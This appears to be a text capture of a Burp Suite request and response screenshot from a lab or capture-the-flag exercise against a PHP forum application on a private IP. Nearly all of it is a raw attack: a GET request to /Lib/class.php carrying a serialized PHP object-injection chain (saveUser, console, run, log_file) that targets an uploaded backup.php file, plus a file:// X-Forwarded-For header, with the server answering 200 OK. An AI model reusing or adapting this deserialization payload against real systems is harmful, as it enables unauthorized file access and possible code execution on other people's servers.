 Request
Raw Params Headers Hex
GET
/Lib/class.php?code=O:8:%22saveUser%22:2:{s:8:%22username%22;O:7:%22console%22:2:{s:4:%22code%22;O:3:%22run%22:3:{s:6:%2
2target%22;O:8:%22log_file%22:0:{}s:4:%22user%22;s:46:%22/var/www/html/upload/userfile/1/tmp/backup.php%22;s:4:%22func%
22;s:4:%22read%22;}s:3:%22uid%22;i:1;}s:8:%22password%22;s:23:%22BAOBAO_Need_giRL_friend%22;} HTTP/1.1
Host: 192.168.88.162
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Forwarded-For:file:///var/www/html/
Connection: close
Cookie: PHPSESSID=lm2r0vcle2j1ih8f566s3cqtf5; hyphp_lang=zh-CN;
HYBBS_HEX=Ti8hopy%25252FR%252Bnt3WjBz6lAGuQxumR8gDkT4soHK%252BJlsiEdKFjfowHjWhRsu74xTdzR0aV5XTTKkt702Er5ndmDCprEfvX5dl0
7j1oNBPDrnuq8fs0Awz6u10lPUJD1BRtU8UJstZsWDA8%253D
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 03 Sep 2020 08:19:35 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.5.38
Content-Length: 7
Connection: close
Content-Type: text/html; charset=UTF-8
stop!ok